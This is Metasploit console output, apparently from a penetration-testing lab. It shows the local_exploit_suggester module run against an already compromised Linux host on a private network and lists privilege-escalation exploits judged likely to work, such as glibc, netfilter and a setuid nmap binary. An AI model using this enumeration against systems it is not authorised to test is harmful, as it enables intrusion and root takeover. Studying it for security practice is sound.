 msf6 post(multi/recon/local_exploit_suggester) > set session 1
session => 1
msf6 post(multi/recon/local_exploit_suggester) > run
[*] 192.168.50.101 - Collecting local exploits for x86/linux...
[*] 192.168.50.101 - 196 exploit checks are being tried...
[+] 192.168.50.101 - exploit/linux/local/glibc_ld_audit_dso_load_priv_esc: The target appears to be vulnerable.
[+] 192.168.50.101 - exploit/linux/local/glibc_origin_expansion_priv_esc: The target appears to be vulnerable.
[+] 192.168.50.101 - exploit/linux/local/netfilter_priv_esc_ipv4: The target appears to be vulnerable.
[+] 192.168.50.101 - exploit/linux/local/ptrace_sudo_token_priv_esc: The service is running, but could not be validated.
[+] 192.168.50.101 - exploit/linux/local/su_login: The target appears to be vulnerable.
[+] 192.168.50.101 - exploit/unix/local/setuid_nmap: The target is vulnerable. /usr/bin/nmap is setuid
[*] 192.168.50.101 - Valid modules for session 1:
============================
# Name Potentially Vulnerable? Check Result
- ---- ----------------------- ------------
1 exploit/linux/local/glibc_ld_audit_dso_load_priv_esc Yes The target appears to be vulnerable.
2 exploit/linux/local/glibc_origin_expansion_priv_esc Yes The target appears to be vulnerable.
3 exploit/linux/local/netfilter_priv_esc_ipv4 Yes The target appears to be vulnerable.
4 exploit/linux/local/ptrace_sudo_token_priv_esc Yes The service is running, but could not be validated.
5 exploit/linux/local/su_login Yes The target appears to be vulnerable.
6 exploit/unix/local/setuid_nmap Yes The target is vulnerable. /usr/bin/nmap is setuid
7 exploit/linux/local/abrt_raceabrt_priv_esc No The target is not exploitable.
8 exploit/linux/local/abrt_sosreport_priv_esc No The target is not exploitable.
9 exploit/linux/local/af_packet_chocobo_root_priv_esc No The target is not exploitable. System architecture i686 is not supported
10 exploit/linux/local/af_packet_packet_set_ring_priv_esc No The target is not exploitable.
11 exploit/linux/local/ansible_node_deployer No The target is not exploitable. Ansible does not seem to be installed, unable to find ansible executable
12 exploit/linux/local/apport_abrt_chroot_priv_esc No The target is not exploitable.
13 exploit/linux/local/blueman_set_dhcp_handler_dbus_priv_esc No The target is not exploitable.
14 exploit/linux/local/bpf_priv_esc No The target is not exploitable.
15 exploit/linux/local/bpf_sign_extension_priv_esc No The target is not exploitable. System architecture i686 is not supported
16 exploit/linux/local/cve_2021_3490_ebpf_alu32_bounds_check_lpe No The target is not exploitable. System architecture i686 is not supported
17 exploit/linux/local/cve_2021_38648_omigod No The target is not exploitable. The omiserver process was not found.